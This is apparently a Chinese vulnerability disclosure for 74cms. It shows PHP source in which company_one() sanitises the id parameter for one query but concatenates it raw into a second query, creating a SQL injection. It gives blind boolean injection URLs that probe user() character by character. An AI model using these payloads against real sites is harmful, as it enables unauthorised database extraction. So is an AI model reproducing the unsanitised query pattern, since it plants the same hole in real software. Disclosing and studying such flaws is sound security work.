漏洞作者: SLAckEr
/wap/wap-company-show.php
define('IN_QISHI', true); require_once(dirname(__FILE__).'/../include/common.inc.php'); require_once(QISHI_ROOT_PATH.'include/fun_wap.php'); require_once(QISHI_ROOT_PATH.'include/mysql.class.php'); $smarty->cache = false; $db = new mysql($dbhost,$dbuser,$dbpass,$dbname); $smarty->assign('show',company_one($_GET['id'])); $smarty->assign('goback',$_SERVER["HTTP_REFERER"]); $smarty->display("wap/wap-company-show.html"); ?>传递进来一个id,看一下company_one
/include/fun_wap.php
function company_one($id) { global $db; $wheresql=" WHERE id=".intval($id); $sql = "select * from ".table('company_profile').$wheresql." LIMIT 1"; $val=$db->getone($sql); $jobslist = $db->getall("select * from ".table('jobs')." where `company_id`=".$id." limit 5"); foreach ($jobslist as $key => $value) { $jobslist[$key]['url'] = wap_url_rewrite("wap-jobs-show",array("id"=>$value['id'])); } $val['jobslist'] = $jobslist; return $val; }虽然在wheresql这里做了过滤
$wheresql=" WHERE id=".intval($id);
但是下面
$jobslist = $db->getall("select * from ".table('jobs')." where `company_id`=".$id." limit 5");
却没有处理。

随便注册个号,访问一个发布了职位的企业,或者自己申请个企业的号,访问自己的主页
鼠标移到招聘职位的
地方,可以看到id

漏洞证明:
http://127.0.0.1/74cms1104/wap/wap-company-show.php?id=1 and ascii(substring((user()),1,1))=114 返回正常,说明user()的第一个字符的ascii为114

http://127.0.0.1/74cms1104/wap/wap-company-show.php?id=1 and ascii(substring((user()),1,1))=1141 返回错误
盲注吧。
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论